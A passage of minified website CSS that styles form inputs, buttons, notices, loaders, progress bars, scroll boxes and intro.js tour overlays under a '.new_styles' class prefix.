input[type="password"]:active,.new_styles input[type="search"]:active,.new_styles input[type="email"]:active,.new_styles input[type="tel"]:active,.new_styles input[type="url"]:active,.new_styles input[type="number"]:active,.new_styles input[type="string"]:active,.new_styles textarea:active,.new_styles input[type="time"]:active,.new_styles input[type="date"]:active,.new_styles input[type="datetime"]:active,.new_styles input[type="datetime-local"]:active,.new_styles input[type="week"]:active,.new_styles input[type="month"]:active,.new_styles .select2-container .select2-choice:active,.new_styles input[type="text"]:focus,.new_styles input[type="password"]:focus,.new_styles input[type="search"]:focus,.new_styles input[type="email"]:focus,.new_styles input[type="tel"]:focus,.new_styles input[type="url"]:focus,.new_styles input[type="number"]:focus,.new_styles input[type="string"]:focus,.new_styles textarea:focus,.new_styles input[type="time"]:focus,.new_styles input[type="date"]:focus,.new_styles input[type="datetime"]:focus,.new_styles input[type="datetime-local"]:focus,.new_styles input[type="week"]:focus,.new_styles input[type="month"]:focus,.new_styles .select2-container .select2-choice:focus{box-shadow:0 0 0 2px rgba(0,0,81,0.5);transition:box-shadow 0.3s}.new_styles input[disabled][type="text"],.new_styles input[disabled][type="password"],.new_styles input[disabled][type="search"],.new_styles input[disabled][type="email"],.new_styles input[disabled][type="tel"],.new_styles input[disabled][type="url"],.new_styles input[disabled][type="number"],.new_styles input[disabled][type="string"],.new_styles textarea[disabled],.new_styles input[disabled][type="time"],.new_styles input[disabled][type="date"],.new_styles input[disabled][type="datetime"],.new_styles input[disabled][type="datetime-local"],.new_styles input[disabled][type="week"],.new_styles input[disabled][type="month"],.new_styles .select2-container [disabled].select2-choice{box-shadow:none;background-color:#f0f0f0;border:1px solid #e0e0e0}.new_styles textarea{font-size:14px}.new_styles .file-input-mask{position:relative}.new_styles .file-input-mask .cta,.new_styles .file-input-mask .value{color:#555555}.new_styles .file-input-mask .value:not(:empty) ~ .cta{display:none}.new_styles .file-input-mask input[type="file"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;opacity:0;z-index:1;cursor:pointer}.new_styles input[type="checkbox"]{vertical-align:text-bottom}.new_styles input[type="radio"]{vertical-align:text-bottom}.new_styles input[type="hidden"]{display:none !important;margin:0 !important}.new_styles .select2-container{width:100%;height:45px}.new_styles .form-default .form-group{margin-bottom:20px}.new_styles .form-default label{display:block;margin-bottom:5px;line-height:14px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#555555}.new_styles .form-default label abbr{color:inherit}.new_styles .form-default .hint{display:block;padding:8px 0 0 15px;font-size:12px;line-height:12px;color:#6f6f6f}.new_styles .form-default .radio_buttons .radio input[type="radio"],.new_styles .form-default .radio_buttons .radio input[type="checkbox"],.new_styles .form-default .check_boxes .checkbox input[type="radio"],.new_styles .form-default .check_boxes .checkbox input[type="checkbox"]{margin-right:3px}.new_styles .form-default .radio_buttons .radio label,.new_styles .form-default .check_boxes .checkbox label{margin:0;padding:10px 15px;background-color:#F2F4F4;box-shadow:2px 2px 0 0 #d6dddd}.new_styles .form-default .radio_buttons .radio label:hover,.new_styles .form-default .check_boxes .checkbox label:hover{cursor:pointer;color:#003CFF;background-color:#d6dddd}.new_styles .form-default .radio_buttons .radio:first-of-type label,.new_styles .form-default .check_boxes .checkbox:first-of-type label{padding-top:15px;border-radius:3px 3px 0 0}.new_styles .form-default .radio_buttons .radio:last-of-type label,.new_styles .form-default .check_boxes .checkbox:last-of-type label{padding-bottom:15px;border-radius:0 0 3px 3px}.new_styles .form-default .check-group.half label.check{display:inline-block;width:48%;line-height:32px;padding:5px 10px;margin:0;vertical-align:middle;border-radius:3px;background-color:#F2F4F4}.new_styles .form-default .check-group.half label.check:nth-of-type(odd){margin-right:4%}.new_styles .form-default .check-group.half label.check input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.new_styles .form-default span.help-block{display:none}.new_styles .form-default span.help-block:not(:empty){display:block;margin-top:-5px;padding:0 0 0 5px;font-size:12px;line-height:12px;color:#003CFF}.new_styles .form-default span.help-block:not(:empty):before{position:relative;margin-left:-15px;margin-right:3px}.new_styles .form-default .has-error input,.new_styles .form-default .has-error .select2-choice{border-color:#668aff}.new_styles .form-default .help-block:not(:empty){display:block;padding:8px 0 0 18px;font-size:12px;line-height:12px;color:#003CFF}.new_styles .form-default .help-block:not(:empty):before{position:relative;margin-left:-15px;margin-right:3px}.new_styles .form-default .alert-error{position:relative;min-height:90px;margin:20px;padding:20px 40px 0px 104px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f;border-radius:7px;background-color:#F2F4F4;border:2px dashed #bbc5c5}.new_styles .form-default .alert-error:before{position:absolute;top:17px;left:20px;bottom:auto;right:auto;font-size:64px;color:#959595}.new_styles .form-default .accepts-terms{line-height:24px !important;padding:10px !important;margin-bottom:10px !important;background-color:#F2F4F4 !important;border-radius:5px !important;text-align:center !important}.new_styles .form-default hr{display:block;width:100%;margin:30px 0;border:0;border-bottom:1px solid #e4e8e8}.new_styles .form-default .form-group+hr{margin-top:0}.new_styles .form-default .full-width{width:100%;float:none}.new_styles .form-default .half-width{display:inline-block;width:50%;float:none}.new_styles .form-errors-list{margin-bottom:20px;padding:15px 20px;font-size:14px;color:#fff;background-color:#003CFF}.new_styles .button-primary,.new_styles .button-all-products,.new_styles button:not(.btn),.new_styles input[type="button"]:not(.btn),.new_styles input[type="submit"]:not(.btn){width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#003CFF}.new_styles .button-primary:hover,.new_styles .button-all-products:hover,.new_styles button:hover:not(.btn),.new_styles input[type="button"]:hover:not(.btn),.new_styles input[type="submit"]:hover:not(.btn){box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-primary:not([disabled]):hover,.new_styles .button-all-products:not([disabled]):hover,.new_styles button:not([disabled]):hover:not(.btn),.new_styles input[type="button"]:not([disabled]):hover:not(.btn),.new_styles input[type="submit"]:not([disabled]):hover:not(.btn),.new_styles .button-primary:not([disabled]):active,.new_styles .button-all-products:not([disabled]):active,.new_styles button:not([disabled]):active:not(.btn),.new_styles input[type="button"]:not([disabled]):active:not(.btn),.new_styles input[type="submit"]:not([disabled]):active:not(.btn){background-color:#0030cc}.new_styles .button-primary-small{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;width:auto;padding:8px 12px;line-height:14px;font-size:12px;color:#fff !important;background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #0a35c2}.new_styles .button-primary-small:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-primary-small:not([disabled]):hover,.new_styles .button-primary-small:not([disabled]):active{background-color:#0030cc}.new_styles .button-secondary-small{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;width:auto;padding:8px 12px;line-height:14px;font-size:12px;color:#fff !important;background-color:#000051;box-shadow:inset -2px -2px 0 0 #02021d}.new_styles .button-secondary-small:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-secondary-small:not([disabled]):hover,.new_styles .button-secondary-small:not([disabled]):active{background-color:#00001e}.new_styles .button-secondary{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#000051}.new_styles .button-secondary:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-secondary:not([disabled]):hover,.new_styles .button-secondary:not([disabled]):active{background-color:#00001e}.new_styles .file-input-mask,.new_styles .button-low,.new_styles input[type="reset"]:not(.btn){width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;color:#6f6f6f;background-color:#F2F4F4}.new_styles .file-input-mask:hover,.new_styles .button-low:hover,.new_styles input[type="reset"]:hover:not(.btn){box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .file-input-mask:not([disabled]):active,.new_styles .button-low:not([disabled]):active,.new_styles input[type="reset"]:not([disabled]):active:not(.btn){background-color:#d6dddd;color:#555555}.new_styles .button-tag-low{display:inline-block;margin-right:2%;padding:11px 15px;line-height:20px;font-size:15px;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:3px !important;color:#6f6f6f;vertical-align:middle;cursor:pointer}.new_styles .button-tag-low:not([disabled]):hover{color:#003CFF}@media screen and (min-width: 767px){.new_styles .button-all-products{display:none}}.new_styles .button-status-bad{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff;background-color:#E85855;box-shadow:inset -2px -2px 0 0 #d63834}.new_styles .button-status-bad:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-status-bad:not([disabled]):hover,.new_styles .button-status-bad:not([disabled]):active{background-color:#e22c28}.new_styles .button-status-warn{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff;background-color:#EB8B6C;box-shadow:inset -2px -2px 0 0 #da6d4a}.new_styles .button-status-warn:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-status-warn:not([disabled]):hover,.new_styles .button-status-warn:not([disabled]):active{background-color:#e5683f}.new_styles .button-success{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#50B261;box-shadow:inset -2px -2px 0 0 #4a8554}.new_styles .button-success:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-success:not([disabled]):hover,.new_styles .button-success:not([disabled]):active{background-color:#3f904d}.new_styles input[type="button"][disabled]:not(.btn),.new_styles input[type="submit"][disabled]:not(.btn),.new_styles input[type="reset"][disabled]:not(.btn){background-color:#ddd;color:#777;box-shadow:none}.new_styles input[type="button"][disabled]:not(.btn):hover,.new_styles input[type="submit"][disabled]:not(.btn):hover,.new_styles input[type="reset"][disabled]:not(.btn):hover{background-color:#ddd;color:#777;box-shadow:none}.new_styles .form-default .form-group{margin-bottom:20px;vertical-align:top}.new_styles .form-default.horizontal .form-group{position:relative;padding-left:40%}.new_styles .form-default.horizontal .form-group>label{position:absolute;top:0;left:0;bottom:auto;right:auto;width:40%;padding-right:20px;line-height:42px;text-align:right}@media screen and (min-width: 601px){.new_styles .form-default.two-cols,.new_styles .form-default .two-cols{margin:0 -3%;font-size:0}.new_styles .form-default.two-cols .form-group,.new_styles .form-default .two-cols .form-group{display:inline-block;width:44%;margin-right:3%;margin-left:3%}.new_styles .form-default.two-cols .form-group.full-width,.new_styles .form-default.two-cols .accepts-terms,.new_styles .form-default.two-cols hr,.new_styles .form-default.two-cols input[type="submit"],.new_styles .form-default .two-cols .form-group.full-width,.new_styles .form-default .two-cols .accepts-terms,.new_styles .form-default .two-cols hr,.new_styles .form-default .two-cols input[type="submit"]{width:94%;margin-right:3%;margin-left:3%}}@media screen and (min-width: 601px){.new_styles .form-default .three-cols{margin:0 -3%;font-size:0}.new_styles .form-default .three-cols .form-group{display:inline-block;width:27%;margin-right:3%;margin-left:3%}.new_styles .form-default .three-cols .form-group.full-width,.new_styles .form-default .three-cols .accepts-terms,.new_styles .form-default .three-cols hr,.new_styles .form-default .three-cols input[type="submit"]{width:94%;margin-right:3%;margin-left:3%}}.new_styles .fm-radio-masked{position:relative;display:inline-block;margin-right:5px;cursor:pointer}.new_styles .fm-radio-masked input{position:absolute;top:0;left:0;bottom:0;right:0;display:block;opacity:0}.new_styles .fm-radio-masked .mask{display:inline-block;width:1.25em;min-height:1.25em;margin-right:0.5em;font-weight:bold;color:#555555;text-transform:uppercase;border:1px solid #555555;border-radius:1.5em !important;text-align:center;vertical-align:middle}.new_styles .fm-radio-masked .text{display:inline-block;vertical-align:middle;color:#555555;font-size:16px;font-family:"Ninetea", sans-serif}.new_styles .fm-radio-masked:hover .text{color:#000051}.new_styles .fm-radio-masked:hover .mask{color:#000051;border-color:#000051}.new_styles .fm-radio-masked input:checked ~ .mask{color:#003CFF;border-color:#003CFF;border-width:1.5px;font-weight:bold}.new_styles .fm-radio-masked input:checked ~ .text{color:#003CFF;font-weight:bold}.new_styles .fm-checkbox-masked{position:relative;display:block;cursor:pointer}.new_styles .fm-checkbox-masked input{position:absolute;top:0;left:0;bottom:0;right:0;display:block;opacity:0}.new_styles .fm-checkbox-masked .mask{display:inline-block;color:#6f6f6f;text-align:center;vertical-align:middle;font-size:20px}.new_styles .fm-checkbox-masked:hover .mask{color:#000051;border-color:#000051}.new_styles .fm-checkbox-masked input:checked ~ .mask{color:#000051}.new_styles .form-notice{display:none;position:relative;padding:10px 30px;background-color:#F2F4F4;border-radius:3px !important}.new_styles .form-notice .fa,.new_styles .form-notice .cpn-info-button,.new_styles .form-notice .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .cpn-messaging-link.telegram{position:absolute;top:50%;transform:translate(0, -50%);font-size:18px}.new_styles .form-notice .fa.icon,.new_styles .form-notice .icon.cpn-info-button,.new_styles .form-notice .messaging-links .icon.cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .icon.cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .icon.cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .icon.cpn-messaging-link.telegram{left:10px}.new_styles .form-notice .fa.cancel,.new_styles .form-notice .cancel.cpn-info-button,.new_styles .form-notice .messaging-links .cancel.cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .cancel.cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .cancel.cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .cancel.cpn-messaging-link.telegram{right:10px}.new_styles .form-notice .msg{display:block;font:14px/16px "Ninetea", sans-serif}.new_styles .form-notice button{width:30px;height:30px;padding:0;background:transparent;box-shadow:none}.new_styles .form-notice button:before{margin:0}.new_styles .form-notice.success{background-color:rgba(80,178,97,0.2);border-color:#50B261;color:#306c3a}.new_styles .form-notice.success button{color:#306c3a}.new_styles .form-notice.success button:hover{background-color:rgba(80,178,97,0.2)}.new_styles .form-notice.error{background-color:rgba(235,139,108,0.2);border-color:#EB8B6C;color:#d44a1d}.new_styles .form-notice.error button{color:#d44a1d}.new_styles .form-notice.error button:hover{background-color:rgba(235,139,108,0.2)}.new_styles .page-wrapper{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;padding:0 20px 20px}.new_styles .page-wrapper:before,.new_styles .page-wrapper:after{content:"";display:table}.new_styles .page-wrapper:after{clear:both;*zoom:1}@media screen and (max-width: 768px){.new_styles .page-wrapper{padding-top:20px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-wrapper{padding-top:20px}}.new_styles .page-h-ctn{display:block}.new_styles .page-h-ctn.color-a{background-color:#000051}.new_styles .page-h-ctn.color-m{background-color:#000051}.new_styles .page-h-ctn.color-a h1,.new_styles .page-h-ctn.color-a h2,.new_styles .page-h-ctn.color-a h3,.new_styles .page-h-ctn.color-a h4,.new_styles .page-h-ctn.color-a h5,.new_styles .page-h-ctn.color-a h6,.new_styles .page-h-ctn.color-m h1,.new_styles .page-h-ctn.color-m h2,.new_styles .page-h-ctn.color-m h3,.new_styles .page-h-ctn.color-m h4,.new_styles .page-h-ctn.color-m h5,.new_styles .page-h-ctn.color-m h6{position:relative;max-width:1280px;margin:0 auto;padding:20px;color:#fff}.new_styles .h-page-1,.new_styles .area-user .page-header .title,.new_styles .vip-header .title{display:block;font-size:30px;font-family:"Blauer-Nue", sans-serif;color:#000051}.new_styles .form-default .form-title,.new_styles .h-section-1{display:block;margin-bottom:20px;padding-bottom:20px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:32px;color:#000051;font-weight:300;border-bottom:1px solid #e4e8e8}.new_styles .h-section-2{display:block;margin-bottom:20px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:20px;color:#000051}.new_styles [class^="cpn-notice"],.new_styles [class*=" cpn-notice"]{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:480px;max-width:100%;padding:20px 20px 20px 90px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles [class^="cpn-notice"] .icon,.new_styles [class*=" cpn-notice"] .icon{position:absolute;top:16px;left:20px;bottom:auto;right:auto;width:56px;height:56px;display:block;line-height:56px;font-size:56px;text-align:center;color:#000051;text-shadow:-1px -1px 0 #00001e}.new_styles [class^="cpn-notice"] .msg,.new_styles [class*=" cpn-notice"] .msg{font:bold 20px/22px "Blauer-Nue", sans-serif;color:#000051}.new_styles [class^="cpn-notice"] .msg-sec,.new_styles [class*=" cpn-notice"] .msg-sec{font:normal 18px/20px "Ninetea", sans-serif;color:#000051}.new_styles [class^="cpn-notice"] .msg:not(:last-child),.new_styles [class^="cpn-notice"] .msg-sec:not(:last-child),.new_styles [class*=" cpn-notice"] .msg:not(:last-child),.new_styles [class*=" cpn-notice"] .msg-sec:not(:last-child){margin-bottom:10px}.new_styles [class^="cpn-notice"] .buttons,.new_styles [class*=" cpn-notice"] .buttons{display:flex;flex-flow:row nowrap}.new_styles [class^="cpn-notice"] .buttons *,.new_styles [class*=" cpn-notice"] .buttons *{width:auto;flex:1}.new_styles [class^="cpn-notice"] .buttons>*:not(:last-child),.new_styles [class*=" cpn-notice"] .buttons>*:not(:last-child){margin-right:20px}.new_styles [class^="cpn-notice"] .disc-loader,.new_styles [class*=" cpn-notice"] .disc-loader{position:absolute;top:16px;left:20px;bottom:auto;right:auto;margin:0;display:inline-block;font-size:6px;border-color:rgba(0,0,81,0.2);border-left-color:#000051}.new_styles [class^="cpn-notice"] .link-highlight,.new_styles [class*=" cpn-notice"] .link-highlight{color:#003CFF;text-decoration:underline}.new_styles [class^="cpn-notice"].inline,.new_styles [class*=" cpn-notice"].inline{padding:10px;max-width:100%;width:100%}.new_styles [class^="cpn-notice"].inline .icon,.new_styles [class*=" cpn-notice"].inline .icon{width:24px;height:24px;position:static;display:inline-block;line-height:24px;font-size:24px;vertical-align:middle}.new_styles [class^="cpn-notice"].inline .msg,.new_styles [class*=" cpn-notice"].inline .msg{display:inline-block;margin:0;font:bold 14px/18px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles [class^="cpn-notice"].inline .msg-sec,.new_styles [class*=" cpn-notice"].inline .msg-sec{display:inline-block;font:normal 14px/16px "Blauer-Nue", sans-serif;color:#000051;vertical-align:middle}.new_styles [class^="cpn-notice"].small,.new_styles [class*=" cpn-notice"].small{padding:0 0 0 50px;border:0;background:none}.new_styles [class^="cpn-notice"].small .icon,.new_styles [class*=" cpn-notice"].small .icon{width:32px;height:32px;top:3px;left:0;line-height:32px;font-size:32px}.new_styles [class^="cpn-notice"].small .msg,.new_styles [class^="cpn-notice"].small .msg-sec,.new_styles [class*=" cpn-notice"].small .msg,.new_styles [class*=" cpn-notice"].small .msg-sec{font:bold 16px/18px "Blauer-Nue", sans-serif}.new_styles [class^="cpn-notice"].full-width,.new_styles [class*=" cpn-notice"].full-width{width:100%}.new_styles [class^="cpn-notice"].full-width .notice-inner,.new_styles [class*=" cpn-notice"].full-width .notice-inner{position:relative;max-width:720px;margin:0 auto;padding-left:90px;transform:translateX(-90px)}.new_styles [class^="cpn-notice"].full-width .notice-button,.new_styles [class*=" cpn-notice"].full-width .notice-button{display:flex;align-items:center;justify-content:center;margin-top:15px}.new_styles [class^="cpn-notice"].dark,.new_styles [class*=" cpn-notice"].dark{border:1px solid rgba(255,255,255,0.2);background-color:#000051;color:#fff}.new_styles [class^="cpn-notice"].dark .disc-loader,.new_styles [class*=" cpn-notice"].dark .disc-loader{border-color:rgba(255,255,255,0.25);border-left-color:#fff}.new_styles [class^="cpn-notice"].dark .icon,.new_styles [class*=" cpn-notice"].dark .icon{color:#fff}.new_styles [class^="cpn-notice"].dark .msg,.new_styles [class^="cpn-notice"].dark .msg-sec,.new_styles [class*=" cpn-notice"].dark .msg,.new_styles [class*=" cpn-notice"].dark .msg-sec{color:#fff}.new_styles .disc-loader,.new_styles .disc-loader:after{border-radius:50% !important;width:10em;height:10em}.new_styles .disc-loader{margin:-10px auto;font-size:10px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.new_styles .cpn-progress-bar{position:relative;margin:-5px 15px 5px;margin-right:30px;border-radius:15px;height:30px}.new_styles .cpn-progress-bar>.bar{position:absolute;top:0;left:0;bottom:0;right:auto;z-index:1;border-radius:15px}.new_styles .cpn-progress-bar>.text{position:relative;display:block;font:11px/19px "Ninetea", sans-serif;text-align:center;font-style:normal;font-weight:700;font-size:13px;line-height:30px;z-index:2}.new_styles .cpn-progress-bar>.text-percentage{display:none}.new_styles .cpn-progress-bar.color-main{background-color:#385e7d}.new_styles .cpn-progress-bar>.bar{background-color:#0090b2}.new_styles .cpn-progress-bar>.text{color:#ddd}.new_styles .text-formatting-basic{font:300 14px/1.33em "Ninetea", sans-serif}.new_styles .text-formatting-basic a{color:#000051}.new_styles .text-formatting-basic p{display:block;margin:0 0 15px 0;white-space:normal;word-wrap:break-word}.new_styles .text-formatting-basic strong{font-weight:bold}.new_styles .text-formatting-basic em{font-style:italic}.new_styles .text-formatting-basic sub{position:relative;top:-0.5em;font-size:80%}.new_styles .text-formatting-basic sup{position:relative;top:0.25em;font-size:80%}.new_styles .text-formatting-basic ul{padding:0 0 0 25px;margin:0 0 15px 0;list-style:outside disc}.new_styles .text-formatting-basic ol{padding:0 0 0 25px;margin:0 0 15px 0}.new_styles .text-formatting-basic ol>li{display:block}.new_styles .text-formatting-basic ol>li:before{font-weight:bold;margin-right:5px}.new_styles .text-formatting-basic ol:not(.alpha){list-style:outside decimal;counter-reset:item}.new_styles .text-formatting-basic ol:not(.alpha)>li:before{content:counters(item,".") ".";counter-increment:item;font-weight:bold;margin-right:5px}.new_styles .text-formatting-basic blockquote{font-style:italic;font-family:Georgia, Times, "Times New Roman", serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0}.new_styles .ptn-dropdown{position:relative}.new_styles .ptn-dropdown .ptn-dropdown-trigger:after{content:"▾";display:inline;padding-left:5px;font-size:0.75em;line-height:inherit;vertical-align:middle}.new_styles .ptn-dropdown .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;display:none;margin-top:-2px;color:#000051;text-transform:normal;font-size:14px;background-color:#fff;border:1px solid #d6dddd;border-top:2px solid #003CFF;border-radius:0 3px 3px 3px;z-index:1}.new_styles .ptn-dropdown.active>.ptn-dropdown-trigger:after{content:"▴";font-size:1em}.new_styles .hide{display:none}@media screen and (max-width: 480px){.new_styles .hide-xs{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 480px){.new_styles .hide-xs{display:none !important}}@media screen and (max-width: 600px){.new_styles .hide-sm{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .hide-sm{display:none !important}}@media screen and (max-width: 768px){.new_styles .hide-md{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .hide-md{display:none !important}}@media screen and (max-width: 1024px){.new_styles .hide-lg{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .hide-lg{display:none !important}}@media screen and (max-width: 1280px){.new_styles .hide-xl{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .hide-xl{display:none !important}}.new_styles .cpn-proportional-box{position:relative}.new_styles .cpn-proportional-box.p16x9{padding-bottom:56.25%}.new_styles .cpn-proportional-box .cpn-proportional-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.new_styles .scrollrbox{position:relative;overflow:hidden}.new_styles .scrollrbox-wrapper{position:relative;max-height:100%}.new_styles .scrollrbox-shadow-before,.new_styles .scrollrbox-shadow-after{z-index:10;position:absolute;border-radius:50px;box-shadow:0 0 20px 0 #fff}.new_styles .scrollrbox-vertical .scrollrbox-shadow-before,.new_styles .scrollrbox-vertical .scrollrbox-shadow-after{left:1%;right:1%;height:50px}.new_styles .scrollrbox-vertical .scrollrbox-shadow-before{top:-50px}.new_styles .scrollrbox-vertical .scrollrbox-shadow-after{bottom:-50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-before,.new_styles .scrollrbox-horizontal .scrollrbox-shadow-after{top:1%;bottom:1%;width:50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-before{left:-50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-after{right:-50px}.new_styles .scrollrbox-scroll-bar{position:absolute;position:absolute;background-color:rgba(0,0,0,0.05);transition:height 0.5s, width 0.5s}.new_styles .scrollrbox-scroll-bar.active{background-color:rgba(0,0,0,0.1)}.new_styles .scrollrbox-scroll-bar:hover .scrollrbox-scroll-handler{background-color:#000051}.new_styles .scrollrbox-scroll-handler{position:absolute;background-color:#ddd;z-index:1;transition:background 0.5s, width 0.5s, height 0.5s}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar{top:0px;bottom:0px;right:0px;width:3px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar .scrollrbox-scroll-handler{right:0;width:100%;height:50px;border-radius:3px 0 0 3px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.active{width:5px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.active .scrollrbox-scroll-handler{background-color:#000051}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.interactive{top:7px;bottom:7px;right:0px;width:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar{right:0px;left:0px;bottom:0px;height:3px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar .scrollrbox-scroll-handler{bottom:0;height:3px;width:50px;border-radius:3px 3px 0 0 !important}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.active{height:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.active .scrollrbox-scroll-handler{background-color:#000051;height:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive{left:0px;bottom:4px;right:0px;height:2px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive .scrollrbox-scroll-handler{bottom:-4px;height:10px;border-radius:3px !important;border:1px solid #000;border-color:rgba(255,255,255,0.33) rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(255,255,255,0.33)}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive.active{height:2px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive.active .scrollrbox-scroll-handler{background-color:#000051;height:10px}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes introjspulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.introjs-overlay{position:absolute;z-index:999999;opacity:0;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-showElement{z-index:9999999 !important}tr.introjs-showElement{z-index:9999999 !important;position:relative}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition{position:relative}.introjs-helperLayer{position:absolute;z-index:9999998;border-radius:4px;-webkit-transition:all 